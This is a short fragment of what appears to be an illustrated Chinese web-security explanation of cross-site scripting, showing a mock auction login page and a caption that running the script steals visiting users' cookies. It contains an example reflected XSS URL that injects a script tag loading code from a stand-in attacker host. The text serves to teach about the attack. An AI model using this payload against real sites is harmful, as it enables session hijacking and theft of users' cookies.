 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://...
E! 拍卖会
ID
PW
登录
脚本一运行, 正在浏
览该Web网站的用户
Cookie就会被窃取